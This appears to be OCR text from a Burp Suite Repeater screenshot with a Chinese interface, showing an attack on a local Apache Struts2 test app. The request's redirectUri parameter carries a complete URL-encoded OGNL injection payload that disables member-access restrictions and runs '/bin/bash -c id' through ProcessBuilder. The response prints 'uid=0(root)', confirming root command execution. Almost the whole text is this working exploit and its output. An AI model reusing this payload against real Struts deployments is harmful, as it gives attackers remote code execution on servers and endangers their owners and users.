 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh…
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 16 × 17 × 18 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8888 ?
请求
Raw 参数 头 Hex
POST /hello.action HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 639
Origin: http://127.0.0.1:8888
Connection: close
Referer: http://127.0.0.1:8888/hello
Cookie:
BEEFHOOK=TesdfXcroI6aX4uOjxeVrY5unQjnJDPuYbD91Z79wYCqpk4wxGD961aQJIGbB1Ul6
rJuqNddshM9AwfW; JSESSIONID=6877788B1D37A7F14F5ABDB58E9EEEAD
Upgrade-Insecure-Requests: 1
redirectUri=redirectUri=%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMB
ER_ACCESS%29.%28%23_memberAccess%3F%28%23_memberAccess%3D%23dm%29%3A
%28%28%23container%3D%23context%5B%27com.opensymphony.xwork2.ActionContext.c
ontainer%27%5D%29.%28%23ognlUtil%3D%23container.getInstance%28%40com.opensym
phony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23context.setMemberAccess%28%23d
m%29%29%29%29.%28%23cmds%3D%28%7B%27%2Fbin%2Fbash%27%2C%27-c%27%2C
%27id%27%7D%29%29.%28%23p%3Dnew+java.lang.ProcessBuilder%28%23cmds%29%29.
%28%23process%3D%23p.start%28%29%29.%28%40org.apache.commons.io.IOUtils%40to
String%28%23process.getInputStream%28%29%29%29%7D%0A
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Tue, 29 Dec 2020 15:05:03 GMT
Connection: close
Content-Length: 1105
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Hello</title>
</head>
<body>
<p>Your url: redirectUri=uid=0(root) gid=0(root) groups=0(root)
</p>
<form id="hello" name="hello" action="/hello.action" method="post">
<table class="wwFormTable"><tr>
<td class="tdLabel"><label for="hello_redirectUri" class="label">Your url:</label></td>
<td
><textarea name="redirectUri" cols="100" rows="20" id="hello_redirectUri"
description="...">redirectUri=%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACC
ESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.op
ensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstanc
e(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#context.setMemberAcces
s(#dm)))).(#cmds=({'/bin/bash','-c','id'})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#process=#p.start()).(@org.apache.commons.i
o.IOUtils@toString(#process.getInputStream()))}
</textarea></td>
</tr>
<tr>
? < + > 输入搜索字词 没有比赛
1,239字节 | 49毫秒